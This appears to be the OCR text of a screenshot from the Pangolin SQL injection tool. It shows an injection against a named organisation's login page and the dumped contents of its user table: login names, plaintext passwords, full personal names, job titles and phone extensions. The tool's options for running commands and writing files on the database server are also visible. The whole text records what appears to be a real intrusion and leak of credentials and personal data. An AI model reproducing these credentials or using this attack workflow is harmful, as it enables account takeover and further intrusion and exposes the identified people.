 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL a.ca-sme.org/online_pass.asp?password=123123&operate=loginClient&username=123123 GET
Type String DB MSSQL with Error Keyword
Datas
Table/Column Count
message 62
perfect 3
perfect_type 1
plan 5
szb 0
user 67
report 0
Tables Columns All
id ua pw truen... dept_id position tel
1 lzb 1211 李子彬 0 会长
4 lh 581118 郎晖 1 主任 8865
5 zg 000000 诸葛... 1 综合... 8865
11 lyh 000000 刘玉海 2 主任 8865
12 wj 052900 武洁 2 出纳 8865
14 mb 700131 马彬 3 主任 8865
Datas One by one 1=1
Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree
Drop temp table successful!
Stopped!